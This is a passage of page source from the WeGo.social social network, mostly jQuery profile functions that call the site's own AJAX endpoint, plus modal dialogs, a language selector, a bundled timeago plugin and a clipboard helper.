  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
